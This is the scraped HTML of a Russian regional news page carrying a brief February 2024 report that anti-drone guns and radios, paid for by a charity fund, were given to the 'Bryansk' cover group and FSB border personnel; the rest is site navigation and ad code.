<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-178283" class="post-178283 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d0%bd%d1%82%d0%b8%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d1%80%d1%83%d0%b6%d1%8c%d1%8f-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc\/","headline":"Антидроновые ружья передали военным от Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2024\/02\/Безимени-1-5.jpg","dateCreated":"2024-02-11T15:20:29+00:00","datePublished":"2024-02-11T15:20:29+00:00","dateModified":"2024-02-11T15:20:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d0%bd%d1%82%d0%b8%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d1%80%d1%83%d0%b6%d1%8c%d1%8f-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc/" /><a href="https://novozybkov.su/%d0%b0%d0%bd%d1%82%d0%b8%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d1%80%d1%83%d0%b6%d1%8c%d1%8f-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2024/02/Безимени-1-5.jpg" alt="Антидроновые ружья передали военным от Брянской области" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Антидроновые ружья передали военным от Брянской области</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2024-02-11T15:20:29+03:00">11.02.2024</time> <time class="entry-time" datetime="2024-02-11T15:20:29+03:00">15:20</time></div></header><div class="entry-content" itemprop="text"><p>Группировке прикрытия «Брянск» и сотрудникам Пограничного управления ФСБ России по Брянской областисегодня передали антидроновые ружья и радиостанции, необходимое оборудование для несения службы, обеспечения безопасности на государственной границе и выполнения задач специальной военной операции.<br />
Закупка произведена на средства, которые перечисляют жители предприятия Брянской области в благотворительный фонд «Во имя Отечества».<br />
Фото: А. Богомаз</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b0%d0%bd%d1%82%d0%b8%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d1%80%d1%83%d0%b6%d1%8c%d1%8f-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc/" data-a2a-title="Антидроновые ружья передали военным от Брянской области"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b0%25d0%25bd%25d1%2582%25d0%25b8%25d0%25b4%25d1%2580%25d0%25be%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d1%2580%25d1%2583%25d0%25b6%25d1%258c%25d1%258f-%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b5%25d0%25b4%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25bc%2F&amp;linkname=%D0%90%D0%BD%D1%82%D0%B8%D0%B4%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%80%D1%83%D0%B6%D1%8C%D1%8F%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B0%D0%BB%D0%B8%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC%20%D0%BE%D1%82%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b0%25d0%25bd%25d1%2582%25d0%25b8%25d0%25b4%25d1%2580%25d0%25be%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d1%2580%25d1%2583%25d0%25b6%25d1%258c%25d1%258f-%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b5%25d0%25b4%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25bc%2F&amp;linkname=%D0%90%D0%BD%D1%82%D0%B8%D0%B4%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%80%D1%83%D0%B6%D1%8C%D1%8F%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B0%D0%BB%D0%B8%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC%20%D0%BE%D1%82%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b0%25d0%25bd%25d1%2582%25d0%25b8%25d0%25b4%25d1%2580%25d0%25be%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d1%2580%25d1%2583%25d0%25b6%25d1%258c%25d1%258f-%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b5%25d0%25b4%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25bc%2F&amp;linkname=%D0%90%D0%BD%D1%82%D0%B8%D0%B4%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%80%D1%83%D0%B6%D1%8C%D1%8F%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B0%D0%BB%D0%B8%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC%20%D0%BE%D1%82%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b0%25d0%25bd%25d1%2582%25d0%25b8%25d0%25b4%25d1%2580%25d0%25be%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d1%2580%25d1%2583%25d0%25b6%25d1%258c%25d1%258f-%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b5%25d0%25b4%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25bc%2F&amp;linkname=%D0%90%D0%BD%D1%82%D0%B8%D0%B4%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%80%D1%83%D0%B6%D1%8C%D1%8F%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B0%D0%BB%D0%B8%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC%20%D0%BE%D1%82%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b0%25d0%25bd%25d1%2582%25d0%25b8%25d0%25b4%25d1%2580%25d0%25be%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d1%2580%25d1%2583%25d0%25b6%25d1%258c%25d1%258f-%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b5%25d0%25b4%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25bc%2F&amp;linkname=%D0%90%D0%BD%D1%82%D0%B8%D0%B4%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%80%D1%83%D0%B6%D1%8C%D1%8F%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B0%D0%BB%D0%B8%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC%20%D0%BE%D1%82%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b0%25d0%25bd%25d1%2582%25d0%25b8%25d0%25b4%25d1%2580%25d0%25be%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d1%2580%25d1%2583%25d0%25b6%25d1%258c%25d1%258f-%25d0%25bf%25d0%25b5%25d1%2580%25d0%25b5%25d0%25b4%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b5%25d0%25bd%25d0%25bd%25d1%258b%25d0%25bc%2F&amp;linkname=%D0%90%D0%BD%D1%82%D0%B8%D0%B4%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%80%D1%83%D0%B6%D1%8C%D1%8F%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B0%D0%BB%D0%B8%20%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC%20%D0%BE%D1%82%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b5-%d1%80%d0%b0%d1%81%d0%ba%d1%80%d1%8b%d0%b2%d0%b0%d1%8e%d1%82-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86/" rel="prev"><span class="meta-nav">&larr;</span> В Новозыбкове не раскрывают информацию о ремонте дорог</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%82%d0%b5%d0%bf%d0%b5%d0%bb%d1%8c-%d1%81%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%81%d1%8f/" rel="next">В Брянской области оттепель сменится морозами и барическим «бугром» <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B0%D0%BD%D1%82%D0%B8%D0%B4%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5-%D1%80%D1%83%D0%B6%D1%8C%D1%8F-%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%B0%D0%BB%D0%B8-%D0%B2%D0%BE%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='178283' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="60b6a98887" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="43"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208493" class="post-208493 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Специалистам МЧС разрешили глушить беспилотные аппараты","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 